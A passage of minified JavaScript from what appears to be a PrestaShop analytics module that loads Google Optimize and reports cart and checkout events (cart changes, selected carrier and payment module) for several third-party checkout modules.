        getTrackingPlatform() {
            if (this.trackingPlatform) return this.trackingPlatform;
            throw Error("Unable to load Tracking Platform Context")
        }
        setTrackingPlatform(t) {
            this.trackingPlatform = t
        }
        getSessionStorage() {
            if (this.sessionStorage) return this.sessionStorage;
            throw Error("Unable to load Session Storage Context")
        }
        setSessionStorage(t) {
            this.sessionStorage = t
        }
    }
    class e {
        constructor() {
            this.hasSessionStorage = "Storage" === Object.prototype.toString.call(sessionStorage).slice(8, -1)
        }
        getItem(t) {
            let e = null;
            return this.hasSessionStorage && (e = sessionStorage.getItem(t)), e
        }
        setItem(t, e) {
            this.hasSessionStorage && sessionStorage.setItem(t, e)
        }
        removeItem(t) {
            this.hasSessionStorage && sessionStorage.removeItem(t)
        }
        clearAll() {
            this.hasSessionStorage && sessionStorage.clear()
        }
    }
    class i {
        constructor(t, e) {
            this.sessionStorage = t, this.idLang = e, this.storageKey = "RcProductList", this.storageValue = {}, this.initStorage()
        }
        initStorage() {
            const t = this.sessionStorage.getItem(this.storageKey);
            t && (this.storageValue = JSON.parse(t))
        }
        addProduct(t) {
            this.storageValue[t.id_index] = t, this.updateSessionStorageValue()
        }
        updateSessionStorageValue() {
            const t = JSON.stringify(this.storageValue);
            this.sessionStorage.setItem(this.storageKey, t)
        }
        getProduct(t) {
            let e = null;
            const i = this.buildIndex(t);
            return Object.prototype.hasOwnProperty.call(this.storageValue, i) && (e = this.storageValue[i]), e
        }
        buildIndex(t) {
            return [t.idProduct, t.idProductAttribute, this.idLang].join("-")
        }
    }
    class r {
        constructor(t) {
            this.storageKey = "RcAttributionList", this.storageValue = {}, this.sessionStorage = t, this.initStorage()
        }
        initStorage() {
            const t = this.sessionStorage.getItem(this.storageKey);
            t && (this.storageValue = JSON.parse(t))
        }
        addAttribution(t, e) {
            this.storageValue[t] = e, this.updateSessionStorageValue()
        }
        updateSessionStorageValue() {
            const t = JSON.stringify(this.storageValue);
            this.sessionStorage.setItem(this.storageKey, t)
        }
        getAttributionList() {
            return this.storageValue
        }
        getAttribution(t) {
            let e = null;
            return Object.prototype.hasOwnProperty.call(this.storageValue, t) && (e = this.storageValue[t]), e
        }
        removeSessionStorageKey() {
            this.sessionStorage.removeItem(this.storageKey)
        }
    }
    class n {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig();
            const n = this.trackingConfig.context.localization.id_lang,
                s = new e;
            this.attributionStorage = new r(s), this.productStorage = new i(s, n)
        }
        initTrackingData(t) {
            Object.prototype.hasOwnProperty.call(t, "detail_products_list") && t.detail_products_list.length && this.addProductsList(t.detail_products_list)
        }
        getProductModel(t) {
            return this.productStorage.getProduct(t)
        }
        addProductsList(t) {
            t.forEach((t => this.productStorage.addProduct(t)))
        }
        addAttributionData(t, e) {
            const i = {
                productList: this.trackingConfig.context.page.controller_name,
                productPosition: e
            };
            this.attributionStorage.addAttribution(t, i)
        }
        getAttributionDataList() {
            return this.attributionStorage.getAttributionList()
        }
    }
    class s {
        static getTemplateData(t) {
            const e = s.getRawTemplateData(t);
            return s.parseModuleData(e)
        }
        static getRawTemplateData(t) {
            let e = "";
            const i = document.querySelector(t);
            return i instanceof HTMLElement && i.dataset.trackingData && i.dataset.trackingData.length && (e = i.dataset.trackingData), e
        }
        static parseModuleData(t) {
            return JSON.parse(decodeURIComponent(t) || "{}")
        }
    }
    class a {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig()
        }
        initScripts() {
            this.isAvailable() && (this.trackingConfig.optimize.hiding_timeout && this.trackingConfig.optimize.hiding_class_name && (this.addHidingStyle(), this.addHidingScript()), this.addOptimizeScript())
        }
        isAvailable() {
            return Boolean(this.trackingConfig.optimize.tracking_id)
        }
        getTrackingId() {
            return this.trackingConfig.optimize.tracking_id
        }
        getHidingClassName() {
            return this.trackingConfig.optimize.hiding_class_name
        }
        getHidingTimeout() {
            return this.trackingConfig.optimize.hiding_timeout
        }
        addHidingStyle() {
            const t = document.createElement("style");
            t.setAttribute("type", "text/css"), t.innerHTML = `.${this.getHidingClassName()} { opacity: 0 !important };`, document.head.appendChild(t)
        }
        addHidingScript() {
            const t = document.createElement("script");
            t.innerText = `\n            (function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;\n            h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};\n            (a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;\n            })(window, document.documentElement, '${this.getHidingClassName()}', 'dataLayer', ${this.getHidingTimeout()}, {'${this.getTrackingId()}': true});\n        `, document.head.appendChild(t)
        }
        addOptimizeScript() {
            const t = document.createElement("script");
            t.src = `https://www.googleoptimize.com/optimize.js?id=${this.getTrackingId()}`, t.async = this.trackingConfig.optimize.is_async, document.head.appendChild(t)
        }
    }
    class o {
        constructor(t) {
            this.requestConfig = t, this.errorMessage = "Something went wrong on request", this.requestConfig = t, this.formData = this.buildFormData()
        }
        buildFormData() {
            const t = new FormData;
            return t.append("fc", this.requestConfig.fc), t.append("module", this.requestConfig.module), t.append("controller", this.requestConfig.controller), t.append("action", this.requestConfig.action), t.append("data", encodeURIComponent(JSON.stringify(this.requestConfig.data))), t.append("token", this.requestConfig.token), t
        }
        fetchRequest() {
            return t = this, e = void 0, r = function*() {
                const t = {
                        method: "POST",
                        mode: "same-origin",
                        body: this.formData
                    },
                    e = new Request(this.requestConfig.url, t),
                    i = yield fetch(e);
                if (i.ok) {
                    const t = yield i.json();
                    return Promise.resolve(t)
                }
                return Promise.reject(new Error(this.errorMessage))
            }, new((i = void 0) || (i = Promise))((function(n, s) {
                function a(t) {
                    try {
                        c(r.next(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function o(t) {
                    try {
                        c(r.throw(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function c(t) {
                    var e;
                    t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                        t(e)
                    }))).then(a, o)
                }
                c((r = r.apply(t, e || [])).next())
            }));
            var t, e, i, r
        }
        xhrRequest() {
            return new Promise(((t, e) => {
                const i = new XMLHttpRequest;
                i.open("POST", this.requestConfig.url, !0), i.responseType = "json", i.onload = () => {
                    200 === i.status ? t(i.response) : e(new Error(this.errorMessage))
                }, i.send(this.formData)
            }))
        }
    }
    var c = function(t, e, i, r) {
        return new(i || (i = Promise))((function(n, s) {
            function a(t) {
                try {
                    c(r.next(t))
                } catch (t) {
                    s(t)
                }
            }

            function o(t) {
                try {
                    c(r.throw(t))
                } catch (t) {
                    s(t)
                }
            }

            function c(t) {
                var e;
                t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                    t(e)
                }))).then(a, o)
            }
            c((r = r.apply(t, e || [])).next())
        }))
    };
    class d {
        static getProductsDetailList(e) {
            return c(this, void 0, void 0, (function*() {
                const i = t.getContext().getSessionStorage();
                let r = [];
                const n = [];
                if (e.forEach((t => {
                        const e = i.getProductModel(t);
                        e ? r.push(e) : n.push(t)
                    })), n.length) {
                    const t = yield d.fetchProductsLists(e);
                    t.length && i.addProductsList(t), r = [...r, ...t]
                }
                return r
            }))
        }
        static fetchProductsLists(e) {
            return c(this, void 0, void 0, (function*() {
                const i = t.getContext().getTrackingConfig(),
                    r = {
                        url: i.context.shop.base_dir + "index.php",
                        fc: "module",
                        module: i.context.tracking_module.module_name,
                        controller: "datarequest",
                        action: "getProductsDetail",
                        data: e,
                        token: i.context.tracking_module.token
                    };
                return new o(r).fetchRequest()
            }))
        }
    }
    class u extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
    } {
        constructor() {
            super(...arguments), this.cartProducts = [], this.productThemeDataList = []
        }
        initEvent() {
            this.updateCartProducts(), prestashop.on("updateCart", this.triggerEvent.bind(this))
        }
        updateCartProducts() {
            this.cartProducts = prestashop.cart.products
        }
        triggerEvent(t) {
            return e = this, i = void 0, n = function*() {
                if (this.productThemeDataList = u.getProductsDataList(t), this.productThemeDataList.length) {
                    const t = yield d.getProductsDetailList(this.productThemeDataList), e = this.getQuantity();
                    t.length && e && this.trackingPlatform.addToCart(t[0], e)
                }
                this.updateCartProducts()
            }, new((r = void 0) || (r = Promise))((function(t, s) {
                function a(t) {
                    try {
                        c(n.next(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function o(t) {
                    try {
                        c(n.throw(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function c(e) {
                    var i;
                    e.done ? t(e.value) : (i = e.value, i instanceof r ? i : new r((function(t) {
                        t(i)
                    }))).then(a, o)
                }
                c((n = n.apply(e, i || [])).next())
            }));
            var e, i, r, n
        }
        static getProductsDataList(t) {
            const e = [];
            return u.isValidResponse(t) && e.push({
                idProduct: t.resp.id_product,
                idProductAttribute: t.resp.id_product_attribute
            }), e
        }
        static isValidResponse(t) {
            return Object.prototype.hasOwnProperty.call(t, "resp") && t.resp.success
        }
        getQuantity() {
            const t = this.cartProducts.filter(this.filterCartProducts.bind(this)),
                e = prestashop.cart.products.filter(this.filterCartProducts.bind(this));
            let i = 0;
            return e.length && (i = e[0].quantity, t.length && (i -= t[0].quantity)), i
        }
        filterCartProducts(t) {
            const e = this.productThemeDataList[0];
            return t.id_product.toString() === e.idProduct.toString() && t.id_product_attribute.toString() === e.idProductAttribute.toString()
        }
    }
    var h = function(t, e, i, r) {
        return new(i || (i = Promise))((function(n, s) {
            function a(t) {
                try {
                    c(r.next(t))
                } catch (t) {
                    s(t)
                }
            }

            function o(t) {
                try {
                    c(r.throw(t))
                } catch (t) {
                    s(t)
                }
            }

            function c(t) {
                var e;
                t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                    t(e)
                }))).then(a, o)
            }
            c((r = r.apply(t, e || [])).next())
        }))
    };
    class l extends class {
        constructor() {
            this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initDataEvent(t) {
            Object.prototype.hasOwnProperty.call(t, "detail_products_list") && Object.prototype.hasOwnProperty.call(t, "order_products_list") && t.detail_products_list.length && t.order_products_list.length && this.trackingPlatform.cartView(t.detail_products_list, t.order_products_list)
        }
    } {
        constructor() {
            super(...arguments), this.cartProductsQuantities = {}, this.lastInputFocus = ""
        }
        initEvent() {
            document.addEventListener("click", this.handleEvent.bind(this), !0), prestashop.on("updateCart", this.updateQuantity.bind(this))
        }
        handleEvent(t) {
            0 === t.button && t.target instanceof HTMLElement && (t.target.closest(".js-increase-product-quantity") && !l.isFocused(t.target) ? this.increaseQuantity(t.target) : t.target.closest(".js-decrease-product-quantity") && !l.isFocused(t.target) ? this.decreaseQuantity(t.target) : t.target.closest(".js-cart-line-product-quantity") ? this.setInputCurrentQuantity(t.target) : t.target.closest(".remove-from-cart") && this.removeFromCart(t.target))
        }
        static isFocused(t) {
            const e = t.closest(".cart-item");
            if (e instanceof HTMLElement) {
                const t = e.querySelector(".js-cart-line-product-quantity");
                return document.activeElement === t
            }
            return !1
        }
        increaseQuantity(t) {
            return h(this, void 0, void 0, (function*() {
                const e = l.getProductsDataList(t);
                this.triggerEvent(e, 1, this.trackingPlatform.addToCart.bind(this.trackingPlatform))
            }))
        }
        decreaseQuantity(t) {
            return h(this, void 0, void 0, (function*() {
                const e = l.getProductsDataList(t);
                this.triggerEvent(e, 1, this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))
            }))
        }
        removeFromCart(t) {
            const e = l.getProductsDataList(t),
                i = t.closest(".cart-item");
            if (i instanceof HTMLElement) {
                const t = i.querySelector(".js-cart-line-product-quantity");
                if (t instanceof HTMLInputElement) {
                    const i = parseInt(t.value);
                    this.triggerEvent(e, i, this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))
                }
            }
        }
        static getProductsDataList(t) {
            const e = t.closest(".cart-item"),
                i = [];
            let r, n;
            if (e instanceof HTMLElement) {
                const t = e.querySelector(".remove-from-cart");
                t instanceof HTMLElement && (r = parseInt(t.dataset.idProduct || "0"), n = parseInt(t.dataset.idProductAttribute || "0"), r && i.push({
                    idProduct: r,
                    idProductAttribute: n
                }))
            }
            return i
        }
        setInputCurrentQuantity(t) {
            return h(this, void 0, void 0, (function*() {
                const e = l.getProductsDataList(t),
                    i = e[0],
                    r = t.closest(".js-cart-line-product-quantity");
                if (e.length && r instanceof HTMLInputElement) {
                    const t = JSON.stringify(i);
                    t !== this.lastInputFocus && (this.cartProductsQuantities[t] = parseInt(r.value), this.lastInputFocus = t)
                }
            }))
        }
        updateQuantity(t) {
            return h(this, void 0, void 0, (function*() {
                if (t.reason.success) {
                    const e = {
                            idProduct: t.reason.id_product,
                            idProductAttribute: t.reason.id_product_attribute
                        },
                        i = [e];
                    if (i.length) {
                        const r = JSON.stringify(e),
                            n = t.reason.quantity;
                        if (this.lastInputFocus = "", n > this.cartProductsQuantities[r]) {
                            const t = n - this.cartProductsQuantities[r];
                            this.triggerEvent(i, t, this.trackingPlatform.addToCart.bind(this.trackingPlatform))
                        } else {
                            const t = this.cartProductsQuantities[r] - n;
                            this.triggerEvent(i, t, this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))
                        }
                    }
                }
            }))
        }
        triggerEvent(t, e, i) {
            return h(this, void 0, void 0, (function*() {
                if (t.length) {
                    const r = yield d.getProductsDetailList(t);
                    r.length && e && i(r[0], e)
                }
            }))
        }
        initDataEvent(t) {
            Object.prototype.hasOwnProperty.call(t, "detail_products_list") && Object.prototype.hasOwnProperty.call(t, "order_products_list") && t.detail_products_list.length && t.order_products_list.length && this.trackingPlatform.cartView(t.detail_products_list, t.order_products_list)
        }
    }
    class g extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            this.triggerEvent()
        }
        triggerEvent() {
            this.hasCategoryData() && this.trackingPlatform.categoryPageView()
        }
        hasCategoryData() {
            return Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page, "category") && Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category, "id_category") && Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category, "name") && Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category, "path")
        }
    } {}
    class p {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.checkoutController = this.getCheckoutModule()
        }
        initEvent() {
            this.isValidCheckoutController() && this.checkoutController.initEvent()
        }
        isValidCheckoutController() {
            return this.trackingConfig.context.page.controller_name === this.trackingConfig.context.tracking_module.checkout_module.controller
        }
        initDataEvent(t) {
            this.isValidCheckoutController() && p.isValidTrackingData(t) && this.checkoutController.initDataEvent(t)
        }
        static isValidTrackingData(t) {
            return Object.prototype.hasOwnProperty.call(t, "detail_products_list") && Object.prototype.hasOwnProperty.call(t, "order_products_list") && Boolean(t.detail_products_list.length) && Boolean(t.order_products_list.length)
        }
    }
    class m {
        constructor(e) {
            this.checkoutTrait = e, this.step = 1, this.carrierSelected = "", this.paymentSelected = "", this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initCheckoutEvent() {
            this.setDefaultCheckoutValues(), document.addEventListener("click", this.delegateCheckoutEvent.bind(this), !0)
        }
        static isValidMouseEvent(t) {
            return 0 === t.button && t.isTrusted
        }
        static isValidAgreement(t = "input[name=cgv]") {
            const e = document.querySelector(t);
            return !(e instanceof HTMLInputElement) || e.checked
        }
        static isCheckoutWithCarrier(t) {
            return Boolean(document.querySelector(t))
        }
        sendTrackingCarrierOption() {
            this.checkoutTrait.getCartProductsData().then((t => {
                t && (this.detailProductsList = t[0], this.orderProductsList = t[1]), this.trackingPlatform.checkoutOption("shipping", this.carrierSelected, this.step, this.detailProductsList, this.orderProductsList)
            }))
        }
        sendTrackingPaymentOption() {
            this.checkoutTrait.getCartProductsData().then((t => {
                t && (this.detailProductsList = t[0], this.orderProductsList = t[1]), this.trackingPlatform.checkoutOption("payment", this.paymentSelected, this.step, this.detailProductsList, this.orderProductsList)
            }))
        }
        initDataEvent(t) {
            this.detailProductsList = t.detail_products_list, this.orderProductsList = t.order_products_list, this.trackingPlatform.checkoutProgress(t.detail_products_list, t.order_products_list, this.step)
        }
    }
    class y extends m {
        initEvent() {
            this.setCurrentStep(), this.initCheckoutEvent()
        }
        setCurrentStep() {
            const t = document.querySelectorAll(".checkout-step"),
                e = Array.prototype.findIndex.call(t, (t => t.classList.contains("js-current-step")));
            this.step = -1 !== e ? e : 1
        }
        setDefaultCheckoutValues() {
            this.getCarrierSelected()
        }
        delegateCheckoutEvent(t) {
            if (y.isValidMouseEvent(t)) {
                const e = t.target;
                y.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : y.isValidCarrierEvent(e) ? this.sendTrackingCarrierOption() : y.isValidPaymentSelectionEvent(e) ? this.getPaymentSelected() : y.isValidPurchaseEvent(e) && this.sendTrackingPaymentOption()
            }
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#checkout-delivery-step .delivery-options *")
        }
        getCarrierSelected() {
            let t = "",
                e = document.querySelector("[id^=delivery_option_]:checked");
            e = e ? e.closest(".delivery-option") : null, e = e ? e.querySelector(".carrier-name") : null, e && (t = e.textContent || ""), this.carrierSelected = t.trim()
        }
        static isValidCarrierEvent(t) {
            return Boolean(t.closest("#checkout-delivery-step button[type=submit]"))
        }
        static isValidPaymentSelectionEvent(t) {
            return t.matches("#checkout-payment-step .payment-options *")
        }
        getPaymentSelected() {
            let t = "";
            const e = document.querySelector("[id^=payment-option-]:checked");
            e && Object.hasOwnProperty.call(e.dataset, "moduleName") && (t = e.dataset.moduleName || ""), this.paymentSelected = t.trim()
        }
        static isValidPurchaseEvent(t) {
            return Boolean(t.closest("#payment-confirmation button[type=submit]")) && y.isValidAgreement()
        }
        static isValidAgreement() {
            const t = document.querySelector("input[name^=conditions_to_approve]");
            return !(t instanceof HTMLInputElement) || t.checked
        }
        initDataEvent(t) {
            0 !== this.step && super.initDataEvent(t)
        }
    }
    class f extends m {
        setDefaultCheckoutValues() {
            this.getCarrierSelected(), this.getPaymentSelected()
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#pwc-delivery-options *")
        }
        getPaymentSelected() {
            this.paymentSelected = "sveacheckout"
        }
        static isValidPurchaseEvent(t) {
            return t.matches("a *")
        }
        triggerPurchaseEvent() {
            this.sendTrackingCarrierOption(), this.sendTrackingPaymentOption()
        }
    }
    class v extends f {
        constructor(t) {
            super(t), this.cartViewEvent = new l
        }
        initEvent() {
            this.cartViewEvent.initEvent(), this.initCheckoutEvent()
        }
        delegateCheckoutEvent(t) {
            if (v.isValidMouseEvent(t)) {
                const e = t.target;
                v.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : v.isValidPurchaseEvent(e) && this.triggerPurchaseEvent()
            }
        }
        getCarrierSelected() {
            let t = "";
            const e = document.querySelector(".selected[id^=delivery_option] .flex-grow-1.flex-shrink-1");
            return e instanceof HTMLElement && e.firstElementChild instanceof HTMLElement && (t = e.firstElementChild.innerText.trim().toLowerCase()), this.carrierSelected = t
        }
    }
    class k extends m {
        setDefaultCheckoutValues() {
            this.getCarrierSelected(), this.getPaymentSelected()
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#klarnacarrier *")
        }
        getPaymentSelected() {
            this.paymentSelected = "klarna"
        }
        triggerPurchaseEvent() {
            this.sendTrackingCarrierOption(), this.sendTrackingPaymentOption()
        }
        static isValidPurchaseEvent(t) {
            return t.matches("a *")
        }
    }
    class P extends k {
        constructor(t) {
            super(t), this.cartViewEvent = new l
        }
        initEvent() {
            this.cartViewEvent.initEvent(), this.initCheckoutEvent()
        }
        delegateCheckoutEvent(t) {
            if (P.isValidMouseEvent(t)) {
                const e = t.target;
                P.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : P.isValidPurchaseEvent(e) && this.triggerPurchaseEvent()
            }
        }
        getCarrierSelected() {
            let t = "";
            const e = document.querySelector("#klarnacarrier .selected .kco-sel-list__item__title");
            e instanceof HTMLElement && e.firstElementChild instanceof HTMLElement && (t = e.firstElementChild.innerText.trim().toLowerCase()), this.carrierSelected = t
        }
    }
    class C extends m {
        delegateCheckoutEvent(t) {}
        setDefaultCheckoutValues() {
            this.getCarrierSelected(), this.getPaymentSelected()
        }
        getCarrierSelected() {
            this.carrierSelected = "not detected"
        }
        getPaymentSelected() {
            this.paymentSelected = "qliro"
        }
    }
    class E extends C {
        constructor(t) {
            super(t), this.cartViewEvent = new l
        }
        initEvent() {
            this.cartViewEvent.initEvent()
        }
    }
    class w extends m {
        setDefaultCheckoutValues() {
            setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
        getCheckoutLazyOptions() {
            document.querySelector("#thecheckout-payment") ? (this.getCarrierSelected(), this.getPaymentSelected()) : setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
    }
    class _ extends w {
        constructor(t) {
            super(t), this.cartViewEvent = new l
        }
        initEvent() {
            this.cartViewEvent.initEvent(), this.initCheckoutEvent()
        }
        delegateCheckoutEvent(t) {
            if (_.isValidMouseEvent(t)) {
                const e = t.target;
                e.matches("#tc-container *") && (_.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : _.isValidPaymentSelectionEvent(e) ? this.getPaymentSelected() : _.isValidPurchaseEvent(e) && this.triggerPurchaseEvent())
            }
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#thecheckout-shipping *")
        }
        getCarrierSelected() {
            let t = "";
            const e = document.querySelector(".delivery-options input:checked");
            if (e instanceof HTMLInputElement) {
                const i = e.closest(".delivery-option-row");
                if (i instanceof HTMLElement) {
                    const e = i.querySelector(".carrier-name");
                    t = e instanceof HTMLElement ? e.innerText : ""
                }
            }
            this.carrierSelected = t.trim().toLowerCase()
        }
        static isValidPaymentSelectionEvent(t) {
            return t.matches("#thecheckout-payment *")
        }
        getPaymentSelected() {
            let t = "";
            const e = document.querySelector(".payment-options input:checked");
            e instanceof HTMLInputElement && (t = e.dataset.moduleName || ""), this.paymentSelected = t.trim().toLowerCase()
        }
        static isValidPurchaseEvent(t) {
            return Boolean(t.closest("#confirm_order")) && _.isValidAgreement()
        }
        static isValidAgreement() {
            const t = document.querySelector("input[name^=conditions_to_approve]");
            return !(t instanceof HTMLInputElement) || t.checked
        }
        triggerPurchaseEvent() {
            _.isCheckoutWithCarrier("body:not(.is-virtual-cart) #thecheckout-shipping") && this.sendTrackingCarrierOption(), this.sendTrackingPaymentOption()
        }
    }
    class L extends m {
        constructor() {
            super(...arguments), this.checkoutCarrierNodeSelector = "#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container"
        }
        static isCartViewEvent() {
            return Boolean(document.querySelector("#cart_summary"))
        }
        setDefaultCheckoutValues() {
            setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
        getCheckoutLazyOptions() {
            document.querySelector("#payment_method_container") ? (this.getCarrierSelected(), this.getPaymentSelected()) : setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#js-delivery *, #form-shipping_container .delivery-options *")
        }
        static isValidPaymentSelectionEvent(t) {
            return t.matches("#payment_method_container *")
        }
        static isValidPurchaseEvent(t, e) {
            return Boolean(t.closest("#btn_place_order, #btn-placer_order")) && m.isValidAgreement(e)
        }
    }
    class S extends L {
        constructor(t) {
            super(t), this.checkoutCarrierNodeSelector = "#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container", this.cartViewEvent = new l
        }
        initEvent() {
            S.isCartViewEvent() ? this.cartViewEvent.initEvent() : this.initCheckoutEvent()
        }
        delegateCheckoutEvent(t) {
            if (S.isValidMouseEvent(t)) {
                const e = t.target;
                e.matches("#onepagecheckoutps_contenedor *, #opc_main *") && (S.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : S.isValidPaymentSelectionEvent(e) ? this.getPaymentSelected() : S.isValidPurchaseEvent(e, "input[name=conditions_to_approve]") && this.triggerPurchaseEvent())
            }
        }
        getCarrierSelected() {
            let t = "";
            const e = document.querySelector("[name^=delivery_option]:checked");
            if (e instanceof HTMLInputElement) {
                const i = e.closest(".delivery-option");
                if (i instanceof HTMLElement) {
                    const e = i.querySelector(".delivery_option_title");
                    t = e instanceof HTMLElement && e.textContent ? e.textContent : ""
                }
            }
            this.carrierSelected = t.trim().toLowerCase()
        }
        getPaymentSelected() {
            let t = "";
            const e = document.querySelector("[name=payment-option]:checked");
            e instanceof HTMLInputElement && (t = e.value.trim().toLowerCase()), this.paymentSelected = t
        }
        triggerPurchaseEvent() {
            S.isCheckoutWithCarrier(this.checkoutCarrierNodeSelector) && this.sendTrackingCarrierOption(), this.sendTrackingPaymentOption()
        }
        initDataEvent(t) {
            S.isCartViewEvent() ? this.cartViewEvent.initDataEvent(t) : super.initDataEvent(t)
        }
    }
    class b extends m {
        setDefaultCheckoutValues() {
            setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
        getCheckoutLazyOptions() {
            document.querySelector("#st-checkout-payment-step") ? (this.getCarrierSelected(), this.getPaymentSelected()) : setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
    }
    class T extends b {
        constructor(t) {
            super(t), this.cartViewEvent = new l
        }
        initEvent() {
            this.cartViewEvent.initEvent(), this.initCheckoutEvent()
        }
        delegateCheckoutEvent(t) {
            if (T.isValidMouseEvent(t)) {
                const e = t.target;
                e.matches("#content.steco_container *") && (T.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : T.isValidPaymentSelectionEvent(e) ? this.getPaymentSelected() : T.isValidPurchaseEvent(e) && this.triggerPurchaseEvent())
            }
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#st-checkout-delivery-step *")
        }
        getCarrierSelected() {
            let t = "";
            const e = document.querySelector(".delivery-options input:checked");
            if (e instanceof HTMLInputElement) {
                const i = e.closest(".delivery-option");
                if (i instanceof HTMLElement) {
                    const e = i.querySelector(".carrier-name");
                    t = e instanceof HTMLElement ? e.innerText : ""
                }
            }
            this.carrierSelected = t.trim().toLowerCase()
        }
        static isValidPaymentSelectionEvent(t) {
            return t.matches("#st-checkout-payment-step *")
        }
        getPaymentSelected() {
            let t = "";
            const e = document.querySelector(".payment-options input:checked");
            e instanceof HTMLInputElement && (t = e.dataset.moduleName || ""), this.paymentSelected = t.trim().toLowerCase()
        }
        static isValidPurchaseEvent(t) {
            return Boolean(t.closest("#payment-confirmation")) && T.isValidAgreement()
        }
        static isValidAgreement() {
            const t = document.querySelector("input[name^=conditions_to_approve]");
            return !(t instanceof HTMLInputElement) || t.checked
        }
        triggerPurchaseEvent() {
            T.isCheckoutWithCarrier("#st-checkout-delivery-step") && this.sendTrackingCarrierOption(), this.sendTrackingPaymentOption()
        }
    }
    class x extends m {
        setDefaultCheckoutValues() {
            setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
        getCheckoutLazyOptions() {
            document.querySelector("#supercheckout-fieldset") ? (this.getCarrierSelected(), this.getPaymentSelected()) : setTimeout(this.getCheckoutLazyOptions.bind(this), 1e3)
        }
    }
    class V extends x {
        constructor(t) {
            super(t), this.cartViewEvent = new l
        }
        initEvent() {
            this.cartViewEvent.initEvent(), this.initCheckoutEvent()
        }
        delegateCheckoutEvent(t) {
            if (V.isValidMouseEvent(t)) {
                const e = t.target;
                e.matches("#supercheckout-fieldset *") && (V.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : V.isValidPaymentSelectionEvent(e) ? this.getPaymentSelected() : V.isValidPurchaseEvent(e) && this.triggerPurchaseEvent())
            }
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#shipping-method *")
        }
        getCarrierSelected() {
            let t = "";
            const e = document.querySelector("input.supercheckout_shipping_option:checked");
            if (e instanceof HTMLInputElement) {
                const i = e.closest("li");
                if (i instanceof HTMLElement) {
                    const e = i.querySelector("img") || i.querySelector("label");
                    e instanceof HTMLImageElement ? t = e.alt : e instanceof HTMLLabelElement && e.firstChild instanceof Text && e.firstChild.textContent && (t = e.firstChild.textContent)
                }
            }
            this.carrierSelected = t.trim().toLowerCase()
        }
        static isValidPaymentSelectionEvent(t) {
            return t.matches("#payment-method *")
        }
        getPaymentSelected() {
            let t = "";
            const e = document.querySelector(".payment-options input:checked");
            e instanceof HTMLInputElement && (t = e.dataset.moduleName || ""), this.paymentSelected = t.trim().toLowerCase()
        }
        static isValidPurchaseEvent(t) {
            return Boolean(t.closest("#supercheckout_confirm_order")) && V.isValidAgreement()
        }
        static isValidAgreement() {
            const t = document.querySelector("input[name^=conditions_to_approve]");
            return !(t instanceof HTMLInputElement) || t.checked
        }
        triggerPurchaseEvent() {
            V.isCheckoutWithCarrier("input.supercheckout_shipping_option") && this.sendTrackingCarrierOption(), this.sendTrackingPaymentOption()
        }
    }
    var O = function(t, e, i, r) {
        return new(i || (i = Promise))((function(n, s) {
            function a(t) {
                try {
                    c(r.next(t))
                } catch (t) {
                    s(t)
                }
            }

            function o(t) {
                try {
                    c(r.throw(t))
                } catch (t) {
                    s(t)
                }
            }

            function c(t) {
                var e;
                t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                    t(e)
                }))).then(a, o)
            }
            c((r = r.apply(t, e || [])).next())
        }))
    };
    class D extends class {
        constructor() {
            this.productsThemeData = [], this.detailProductsList = [], this.orderProductsList = []
        }
    } {
        getCartProductsData() {
            return O(this, void 0, void 0, (function*() {
                return this.updateCartProducts(), this.getProductsThemeData(), yield this.getProductsListData(), this.detailProductsList && this.getOrderProductsList(), [this.detailProductsList, this.orderProductsList]
            }))
        }
        updateCartProducts() {
            this.cartProducts = prestashop.cart.products
        }
        getProductsThemeData() {
            this.cartProducts && this.cartProducts.forEach((t => {
                this.productsThemeData.push({
